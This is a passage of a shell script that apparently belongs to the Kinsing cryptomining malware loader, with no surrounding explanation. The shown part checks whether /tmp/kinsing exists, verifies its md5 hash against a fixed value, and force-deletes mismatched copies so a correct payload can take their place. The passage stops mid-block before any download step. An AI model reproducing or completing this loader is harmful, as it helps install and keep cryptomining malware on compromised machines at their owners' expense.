 DIR="/tmp"
if [ -e "/tmp/kinsing" ]; then
  if [ -w "/tmp/kinsing" ] && [ ! -d "/tmp/kinsing" ]; then
    if [ -x "$(command -v md5sum)" ]; then
      sum=$(md5sum /tmp/kinsing | awk '{ print $1 }')
      echo $sum
      case $sum in
      a71ad3167f9402d8c5388910862b16ae)
        echo "kinsing OK"
        ;;
      *)
        echo "kinsing wrong"
        rm -rf /tmp/kinsing
        sleep 1
        ;;
      esac
    fi
    echo "P OK"